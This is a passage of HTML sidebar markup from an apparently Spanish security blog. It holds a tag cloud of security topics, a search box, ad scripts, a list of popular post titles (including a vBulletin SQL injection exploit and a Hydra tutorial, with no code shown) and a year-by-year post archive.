<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Herramientas">Herramientas</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HighSecCON">HighSecCON</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Humor%20Geek">Humor Geek</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Infograf%C3%ADa">Infografía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ingenier%C3%ADa%20Social">Ingeniería Social</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Inj3ct0r">Inj3ct0r</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Internet%20Explorer">Internet Explorer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Java">Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/JavaScript">JavaScript</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Kali">Kali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/KitPloit">KitPloit</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Leaks">Leaks</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Linux%20OS">Linux OS</a>
<span class='label-count' dir='ltr'>(79)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/LulzSec">LulzSec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Mac%20OS">Mac OS</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Magazine">Magazine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware">Malaware</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware%20Tools">Malaware Tools</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malware">Malware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Man%20in%20the%20Middle">Man in the Middle</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Manuales">Manuales</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MD5%20CRACK">MD5 CRACK</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Metasploit">Metasploit</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MSSQL">MSSQL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL">MySQL</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL%20CRACK">MySQL CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap">Nmap</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap%20NSE">Nmap NSE</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Noticias">Noticias</a>
<span class='label-count' dir='ltr'>(200)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/NTLM%20CRACK">NTLM CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ofuscar">Ofuscar</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSolaris%20OS">OpenSolaris OS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSSL">OpenSSL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/ORACLE">ORACLE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OWASP">OWASP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Paper">Paper</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PDF">PDF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PenTest">PenTest</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Perl">Perl</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phearking">Phearking</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phishing">Phishing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PHP">PHP</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/phpMyAdmin">phpMyAdmin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PoC">PoC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Premios%20Bitacoras">Premios Bitacoras</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Presentaciones">Presentaciones</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PRISM">PRISM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Privacidad">Privacidad</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programaci%C3%B3n">Programación</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Linux">Programas Linux</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Windows">Programas Windows</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Pwned">Pwned</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Python">Python</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ransomware">Ransomware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Reconocimiento">Reconocimiento</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ruby">Ruby</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/s">s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Scripts">Scripts</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad">Seguridad</a>
<span class='label-count' dir='ltr'>(150)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Web">Seguridad Web</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Wireless">Seguridad Wireless</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Sensitive%20Data%20Exposure">Sensitive Data Exposure</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SHA1%20CRACK">SHA1 CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Shellshock">Shellshock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Slides">Slides</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spoofing">Spoofing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spyware">Spyware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi">SQLi</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi%20Tools">SQLi Tools</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLMap">SQLMap</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SSH">SSH</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Textos">Textos</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tips">Tips</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Troyanos%20y%20Virus">Troyanos y Virus</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos">Trucos</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos%20Win">Trucos Win</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Turiales">Turiales</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tutoriales">Tutoriales</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Twitter">Twitter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ubuntu">Ubuntu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Underc0de">Underc0de</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UnderDOCS">UnderDOCS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Unlock">Unlock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/URL%20Redirection">URL Redirection</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UXSS">UXSS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/vBulletin">vBulletin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Video">Video</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Virtualizaci%C3%B3n">Virtualización</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Web%20T00LZ">Web T00LZ</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wifislax">Wifislax</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wikileaks">Wikileaks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/WikiRebels">WikiRebels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Windows%20OS">Windows OS</a>
<span class='label-count' dir='ltr'>(65)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wireless%20Tools">Wireless Tools</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/XSS">XSS</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Youtube">Youtube</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='rsidebar-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<style>
#ba-cuadrobusq{
text-align:right;
right:0px;
top:0px;
}

#ba-cuadrobusq .ba-textobusq {
border: 1px solid #1EFF11;
box-sizing: border-box;
color: black;
font-family: 'Lora', serif;
font-size: 14px;
padding:5px;
width: 220px;
transition: all 0.3s ease-in-out; 
-webkit-transition: all 0.3s ease-in-out; 
-moz-transition: all 0.3s ease-in-out; 
-o-transition: all 0.3s ease-in-out; 
-ms-transition: all 0.3s ease-in-out; 
}
#ba-cuadrobusq .ba-textobusq:hover {
box-shadow:inset 1px 1px 8px gainsboro;
}
#ba-cuadrobusq .ba-textobusq:focus {
background-image: -webkit-linear-gradient(white,white); 
background-image: -moz-linear-gradient(white,white); 
background-image: -ms-linear-gradient(white,white);
background-image: -o-linear-gradient(white,white); 
background-color:white; 
outline:1px solid #E8550B; 
color:black; 
font-style:normal; 
box-shadow:inset 1px 1px 8px gainsboro; 
border:1px solid #E8550B; 
} 
#ba-cuadrobusq .ba-enviar {
background:#1EFF11;
border: 1px solid #E3E3D9;
color: white;
cursor: pointer;
font-family: 'Droid Sans', sans-serif !important;
color: #000000;
cursor: pointer;
line-height: 19px;
padding: 4px 10px;
text-decoration: none;
}
#ba-cuadrobusq .ba-enviar:hover {
background:#e8320f;
}
</style>

<form action="https://www.blackploit.com/search/" id="ba-cuadrobusq">
   <input class="ba-textobusq" name="q" />
  <input class="ba-enviar" type="submit" value="Buscar" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit Gray -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="2017404508"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><i class='fa fa-heart'></i>
Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5/s72-c/vBulletin+SQLi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html">Inyección SQL en los foros vBulletin 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2 (Exploit + Video)</a></div>
<div class='item-snippet'>    Hace unos días se supo de una Inyección SQL en el gestor de foros vBulletin , pero como siempre primero me gusta verificar y recién hoy ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.blackploit.com/2010/10/thc-hydra-tutorial-explicacion-modo-de.html">[THC-Hydra] Tutorial (explicación modo de uso) + Video</a></div>
<div class='item-snippet'>Me han pedido mucho tutoriales para usar el conocido programa Hydra, y claro, existe muy poca documentación de uso del programa debido a su ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFtF0S4E9wa-Sk0vW6yNaPsjYodOnehoM-34ewfabSmhzCvBV8ISY7TPxmOVRqb_stt9cmFUUvVo2pqYLzIBTkPYf0987vlASVl4kM41LLuN0Y25MAQM6rfQ05FrkBLFNKnXRC5pMCFOu/s72-c/Crack_hash_online.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html">Crack MD5, SHA1, MySQL, NTLM Free Online!</a></div>
<div class='item-snippet'>     Hace algún tiempo salió InsidePro Hash Finder  un buscador de hashes másivo, gratuito y online donde se pueden encontrar hasta 25 mil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2018/07/hackeando-un-banco-3-hackear-14000.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhtNSadSnCRm-jKfqIo55Doon20e0SAZDYMWJ39c0ySDFvsj6WymSihI-FBkHfgMr9raTgCfALe_3DkO16RmtVjkBCJb3aCzoUmMi-KZktF1fBlYDLocFUqSUytyFX00izu43kEZQTOHkH/s72-c/title_cc.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2018/07/hackeando-un-banco-3-hackear-14000.html">Hackeando un Banco 3 ["Hackear" 14.000+ Tarjetas de Crédito (Carding)]</a></div>
<div class='item-snippet'>       Recientemente en la prensa chilena ha causado bastante estragos diferentes noticias relacionadas con la mala seguridad informática co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/">2023</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/">2022</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/">2021</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/">2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/">2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/">2018</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/12/">diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/04/">abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/">2017</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
